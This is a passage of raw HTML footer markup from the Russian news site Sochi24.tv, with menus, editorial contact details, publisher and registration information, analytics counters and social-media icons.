class="td_block_wrap tdb_header_logo tdi_306 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_306" ><style>.tdi_306{margin-top:-12px!important}@media (max-width:767px){.tdi_306{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_306 .tdb-logo-a,.tdi_306 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_306 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_306 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_306 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_306 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_306 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_306 .tdb-logo-img-wrap{display:block}.tdi_306 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_306 .tdb-logo-text-title{display:block;color:#fff}.tdi_306 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_306 .tdb-logo-icon{top:0;display:block}.tdi_306 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_308  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_308{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_308{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_308{width:60%!important}}@media (max-width:767px){.tdi_308{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_309 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_309" ><style>.tdi_309{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_309{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_309{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_309{width:40%!important}}</style><style>body .tdi_309 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_309 ul li a{justify-content:flex-end}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:12px}body .tdi_309 ul li:last-child{margin-right:0}body .tdi_309 a,body .tdi_309 .td-blm-sub-icon{color:#fff}body .tdi_309 li.current-menu-item>a,body .tdi_309 li.current-menu-ancestor>a,body .tdi_309 li.current-category-ancestor>a,body .tdi_309 li.current-page-ancestor>a,body .tdi_309 a:hover,body .tdi_309 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_309 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_309 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_309 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_309 ul li{margin-right:6px}body .tdi_309 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_309 ul{text-align:center;justify-content:center}body .tdi_309 ul li a{justify-content:center}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:20px}body .tdi_309 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_309 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_311  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_311{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_311,.tdi_311 .tdc-inner-columns{display:block}.tdi_311 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_313  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_313{vertical-align:baseline}.tdi_313 .vc_column-inner>.wpb_wrapper,.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_314 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_314" ><style>.tdi_314{padding-right:20px!important}@media (max-width:767px){.tdi_314{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_314{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314{padding-right:0!important}}</style><style>.tdi_314{text-align:left!important}.tdi_314 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_314 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:+79622647070">+7 962 264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_315 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_315" ><div id=tdi_315 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_317  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_317{vertical-align:baseline}.tdi_317 .vc_column-inner>.wpb_wrapper,.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_317{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_317{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_317{padding-left:20px!important}}@media (max-width:767px){.tdi_317{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_318 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_318" ><style>.tdi_318{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_318{padding-bottom:15px!important}}@media (max-width:767px){.tdi_318{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_319 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_319 .tdm-title-line{width:2px;height:15px}.tdi_319 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_319 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_320 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_320" ><style>.tdi_320{margin-bottom:0!important}</style><style>body .tdi_320 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_320 ul li a{justify-content:flex-start}body .tdi_320 .td-blm-menu-item-txt{flex-grow:1}body .tdi_320 a,body .tdi_320 .td-blm-sub-icon{color:#fff}body .tdi_320 li.current-menu-item>a,body .tdi_320 li.current-menu-ancestor>a,body .tdi_320 li.current-category-ancestor>a,body .tdi_320 li.current-page-ancestor>a,body .tdi_320 a:hover,body .tdi_320 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_320 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_320 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_320 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_320 li{font-size:12px!important}}@media (max-width:767px){body .tdi_320 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_320 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_322  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_322{vertical-align:baseline}.tdi_322 .vc_column-inner>.wpb_wrapper,.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_322{width:27%!important}@media (max-width:767px){.tdi_322{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_323 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_323" ><style>.tdi_323{padding-right:20px!important}@media (max-width:767px){.tdi_323{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_323{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323{padding-right:0!important}}</style><style>.tdi_323{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_323 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_323 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_324" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_325  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_325,.tdi_325 .tdc-columns{min-height:0}.tdi_325,.tdi_325 .tdc-columns{display:block}.tdi_325 .tdc-columns{width:100%}.tdi_325:before,.tdi_325:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_325{margin-left:-15px;margin-right:-15px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_325{margin-left:-10px;margin-right:-10px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_325{margin-left:0;margin-right:0}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_325{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_325 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_325{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_325{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_325{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_324_rand_style td-element-style" ><style>.tdi_324_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_327  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_327{vertical-align:baseline}.tdi_327>.wpb_wrapper,.tdi_327>.wpb_wrapper>.tdc-elements{display:block}.tdi_327>.wpb_wrapper>.tdc-elements{width:100%}.tdi_327>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_327>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_329  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_329{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_329,.tdi_329 .tdc-inner-columns{display:block}.tdi_329 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_331  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_331{vertical-align:baseline}.tdi_331 .vc_column-inner>.wpb_wrapper,.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_332 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_332" ><style>.tdi_332{padding-right:20px!important}@media (max-width:767px){.tdi_332{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_332{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332{padding-right:0!important}}</style><style>.tdi_332{text-align:left!important}.tdi_332 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_332 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_334  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_334{vertical-align:baseline}.tdi_334 .vc_column-inner>.wpb_wrapper,.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_335 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_335" ><style>.tdi_335{padding-right:20px!important}@media (max-width:767px){.tdi_335{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_335{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335{padding-right:0!important}}</style><style>.tdi_335{text-align:left!important}.tdi_335 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_335 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_337  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_337{vertical-align:baseline}.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_339  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_339{vertical-align:baseline}.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_339 .vc_column-inner,.tdi_339 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_339{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_340 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_340"   ><style>.tdi_340{margin-right:8px!important}</style><style>.tdi_340 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_340 i,.tdi_340 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_341{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_341:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_341 svg{fill:#fff}.tdi_341 svg *{fill:inherit}body .tdi_340:hover .tdi_341:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_340:hover .tdi_341 svg{fill:@text_hover_color}body .tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341:after{background-color:#f70}.tdi_340:hover .tdi_341:after{opacity:1}.tdi_340:hover .tdi_341:before{color:#fff}.tdi_340:hover .tdi_341 svg{fill:#fff}.tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341,.tdi_341:after{border-radius:4px}.tdi_340:hover .tdi_341,.tdi_340:hover .tdi_341:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_341 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_342 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_342"   ><style>.tdi_342{margin-right:8px!important}</style><style>.tdi_342 svg{width:16px;height:auto}.tdi_342 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_342 i,.tdi_342 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_343{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_343:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_343 svg{fill:#ff2b42}.tdi_343 svg *{fill:inherit}body .tdi_342:hover .tdi_343:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_342:hover .tdi_343 svg{fill:@text_hover_color}body .tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343:after{background-color:#fff}.tdi_342:hover .tdi_343:after{opacity:1}.tdi_342:hover .tdi_343:before{color:#ff2b42}.tdi_342:hover .tdi_343 svg{fill:#ff2b42}.tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343,.tdi_343:after{border-radius:4px}.tdi_342:hover .tdi_343,.tdi_342:hover .tdi_343:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_343 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_344 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_344"   ><style>.tdi_344{margin-right:8px!important}</style><style>.tdi_344 svg{width:16px;height:auto}.tdi_344 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_344 i,.tdi_344 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_345{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_345:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_345 svg{fill:#fff}.tdi_345 svg *{fill:inherit}body .tdi_344:hover .tdi_345:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_344:hover .tdi_345 svg{fill:@text_hover_color}body .tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345:after{background-color:#000}.tdi_344:hover .tdi_345:after{opacity:1}.tdi_344:hover .tdi_345:before{color:#fff}.tdi_344:hover .tdi_345 svg{fill:#fff}.tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345,.tdi_345:after{border-radius:4px}.tdi_344:hover .tdi_345,.tdi_344:hover .tdi_345:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_345 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path 